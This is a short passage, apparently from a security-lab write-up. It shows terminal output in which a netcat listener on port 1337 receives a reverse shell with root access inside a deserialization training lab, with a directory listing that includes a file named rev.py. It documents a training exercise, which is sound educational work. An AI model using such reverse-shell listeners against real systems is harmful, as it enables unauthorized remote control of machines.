 @xubuntu:~$ nc -lp 1337
whoami
root
pwd
/skf-labs/DES-Pickle-2
ls
Docker
Login.py
SQL.db
__main__.py
config
models
requirements.txt
rev.py
static
templates